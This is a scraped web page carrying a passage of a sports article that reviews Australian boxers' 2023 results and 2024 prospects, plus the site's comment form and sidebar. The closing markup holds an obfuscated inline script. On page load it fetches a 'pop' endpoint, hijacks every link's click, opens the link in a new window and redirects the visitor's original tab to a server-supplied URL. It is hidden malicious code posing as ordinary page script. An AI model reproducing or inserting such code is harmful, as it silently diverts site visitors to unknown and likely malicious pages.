<p>Bantamweight Jason “Mayhem” Moloney (26–2) won his first world title belt on his third attempt in 2023 with a majority decision over Filipino Vincent Astrolabio in the US in May. </p>
<p>The win earned him the WBO strap, and it was his classy boxing that got him the nod. He will be defending his title on January 13 against American Saul Sanchez (20–2) in Canada.</p>
<p><strong>George Kambosos Jnr</strong></p>
<p>After losing his lightweight world titles to slick American Devin Haney in mid-2022 and then losing the rematch later that year, George Kambosos (21–2) took some time to regroup in 2023, just having one bout in the US in July where he won a majority decision against the UK’s Maxi Hughes.</p>
<p>With Haney now having moved up a division, Kambosos is likely to take on Ukrainian superstar Vasyl Lomachenko for the vacant IBF world title belt in April in Australia.</p>
<p><strong>Liam Wilson</strong></p>
<p>Super featherweight Liam Wilson (13–2) went agonisingly close to winning the WBO world title in February in the US against Mexican champ Emanual Navarrete.</p>
<p>Called up as a late replacement when Navarette’s original opponent was injured in training, Wilson dropped the champion in round four. </p>
<p>A delay in restarting the bout when the champ spat his mouthguard out after eventually getting to his feet arguably robbed Wilson of the chance to finish the job then and there.</p>
<div class="wp-block-embed__wrapper">
<p>???????? Emmanuel Navarette gets off the floor from a heavy knockdown in R4 to stop ???????? Liam Wilson in the 9th. <a href="https://t.co/uGvKDLRcGo">pic.twitter.com/uGvKDLRcGo</a></p>
<p>— EverythingBoxing (@EverythingBoxi2) <a href="https://twitter.com/EverythingBoxi2/status/1621845423597002755?ref_src=twsrc%5Etfw">February 4, 2023</a>
</p></div>
<p>Navarette recovered and showed his fighting qualities to drop Wilson twice in the ninth round of an entertaining fight before the referee stepped in to end the contest.</p>
<p>Wilson had two more fights in Australia against international opposition in Australia in 2023, winning both on points and is prepared to step up a division to face George Kambosos in 2024.</p>
<p><strong>Liam Paro</strong></p>
<p>Unbeaten super lightweight southpaw Liam Paro (24–0) only had one fight in 2023, but it was a very impressive sixth-round KO of American Montana Love in San Francisco. </p>
<p>The win keeps his name in the mix for potential world title shots.</p>
<p><strong>Andrew Moloney</strong></p>
<p>Super flyweight Andrew Moloney (26–3, the twin brother of Jason) had an unsuccessful world title shot in Las Vegas in May when he was knocked out in the 12th round against tough Japanese opponent Junto Nakatani for the vacant WBO belt.</p>
<p><strong>Sam Goodman</strong></p>
<p>Super bantamweight Sam Goodman (17–0) continued his busy rise up the world rankings with 4 fights and 4 wins in Australia in 2023, all against international opposition. </p>
<p>He is now the number one contender for both the IBF and WBO belts, so a world title shot is a real possibility in 2024.</p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div>
<p><strong>Other Aussie fighters on the rise</strong></p>
<p>There are plenty of other young local fighters to keep an eye on in 2024, including super welterweight Nikita Tszyu (Tim’s younger brother), heavyweight Justis Huni and light heavyweight Paulo Aokuso. </p>
<p>All kept their unbeaten records intact in 2023.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/25/from-tim-tszyus-belts-liam-wilsons-controversy-and-sam-goodmans-rise-up-the-ranks-an-aussie-boxing-review-for-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2023/12/25/nrl-round-1-predicted-teams-st-george-illawarra-dragons-flanagan-making-changes-to-rekindle-clubs-lost-fire/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2023/12/25/broncos-updated-outlook-kareem-jackson-waived/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
